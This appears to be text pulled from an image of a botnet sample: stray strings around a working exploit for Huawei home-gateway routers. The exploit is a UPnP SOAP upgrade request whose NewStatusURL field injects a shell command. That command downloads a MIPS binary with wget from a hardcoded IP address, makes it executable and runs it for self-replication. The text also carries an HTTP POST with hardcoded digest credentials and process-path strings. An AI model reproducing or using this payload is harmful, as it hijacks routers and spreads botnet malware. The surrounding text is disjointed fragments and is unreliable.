 local
TeamSpeak
Windows XP
nickname
<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g
193.233.193.12 -l /tmp/.oxy -r /yeye/yeye.mips; /bin/busybox chmod 777 /tmp/.oxy; /tmp/.oxy
selfrep.huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Connection: keep-alive
Accept: */*
Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/
DeviceUpgrade_1", response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669"
Content-Length:
/proc/
/exe
%s/%s